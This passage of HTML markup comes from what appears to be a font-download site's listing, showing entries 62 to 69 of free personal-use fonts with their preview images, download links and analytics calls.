								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signal-Fancy-Regular.font"  id="urlidi815000" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=815000&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-RegularA.png" alt="Signal Fancy Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Fancy-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signal-Fancy-Regular.font" id="urlidd815000" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signal-Fancy-Regular.font">Signal Fancy Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid815000"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_bearfaced.font" id="urlidt317633" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. #bearfaced">62. #bearfaced</a>
						<div class="row align-items-center no-gutters" id="hfid317633" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_bearfaced.font"  id="urlidi317633" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317633&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfacedA.png" alt="#bearfaced Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfacedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfacedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfaceda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfaceda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfaced0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfaced01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_bearfacedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_bearfaced.font" id="urlidd317633" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_bearfaced.font">#bearfaced font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317633"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Horse-Regular.font" id="urlidt749523" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Horse Regular">63. Horse Regular</a>
						<div class="row align-items-center no-gutters" id="hfid749523" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Horse-Regular.font"  id="urlidi749523" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=749523&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-RegularA.png" alt="Horse Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horse-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Horse-Regular.font" id="urlidd749523" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Horse-Regular.font">Horse Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid749523"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_BalloonDigits.font" id="urlidt292107" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. BalloonDigits">64. BalloonDigits</a>
						<div class="row align-items-center no-gutters" id="hfid292107" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BalloonDigits.font"  id="urlidi292107" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292107&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsA.png" alt="BalloonDigits Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BalloonDigitsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BalloonDigits.font" id="urlidd292107" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BalloonDigits.font">BalloonDigits font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292107"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Janda-Siesta-Sunrise.font" id="urlidt299605" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. Janda Siesta Sunrise">65. Janda Siesta Sunrise</a>
						<div class="row align-items-center no-gutters" id="hfid299605" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Janda-Siesta-Sunrise.font"  id="urlidi299605" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299605&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-SunriseA.png" alt="Janda Siesta Sunrise Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-SunriseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-SunriseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-Sunrisea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-Sunrisea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-Sunrise0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-Sunrise01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janda-Siesta-SunriseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Janda-Siesta-Sunrise.font" id="urlidd299605" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Janda-Siesta-Sunrise.font">Janda Siesta Sunrise font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299605"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Magic-Marbles-Italic.font" id="urlidt317258" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Magic Marbles Italic">66. Magic Marbles Italic</a>
						<div class="row align-items-center no-gutters" id="hfid317258" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Magic-Marbles-Italic.font"  id="urlidi317258" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317258&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-ItalicA.png" alt="Magic Marbles Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Marbles-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Magic-Marbles-Italic.font" id="urlidd317258" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Magic-Marbles-Italic.font">Magic Marbles Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317258"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_SketchesSelection.font" id="urlidt290408" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. SketchesSelection">67. SketchesSelection</a>
						<div class="row align-items-center no-gutters" id="hfid290408" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SketchesSelection.font"  id="urlidi290408" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290408&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectionA.png" alt="SketchesSelection Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectiona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectiona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelection0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelection01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SketchesSelectionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SketchesSelection.font" id="urlidd290408" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SketchesSelection.font">SketchesSelection font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290408"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Elevator-Buttons-Two.font" id="urlidt272766" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Elevator Buttons Two">68. Elevator Buttons Two</a>
						<div class="row align-items-center no-gutters" id="hfid272766" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elevator-Buttons-Two.font"  id="urlidi272766" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272766&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-TwoA.png" alt="Elevator Buttons Two Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-TwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-TwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-Twoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-Twoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-Two0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-Two01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elevator-Buttons-TwoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Elevator-Buttons-Two.font" id="urlidd272766" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elevator-Buttons-Two.font">Elevator Buttons Two font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272766"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_AfricQuattroRoundInvers.font" id="urlidt290404" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. AfricQuattroRoundInvers">69. AfricQuattroRoundInvers</a>
						<div class="row align-items-center no-gutters" id="hfid290404" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AfricQuattroRoundInvers.font"  id="urlidi290404" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290404&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricQuattroRoundInversA.png" alt="AfricQuattroRoundInvers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
